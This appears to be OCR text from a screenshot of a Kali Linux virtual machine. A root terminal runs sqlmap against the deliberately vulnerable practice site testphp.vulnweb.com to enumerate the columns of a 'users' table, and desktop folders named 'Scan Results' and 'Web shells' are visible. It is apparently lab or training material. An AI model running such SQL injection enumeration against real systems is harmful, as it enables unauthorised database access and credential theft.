 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 3:53
root@kali: ~
File Actions Edit View Help
Trash
(root kali)-[~]
sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1  -D acuart -T users --columns
File System
Home
Scan Results
Web shells
Type here to search
ENG
3:54 PM
4/6/2022
45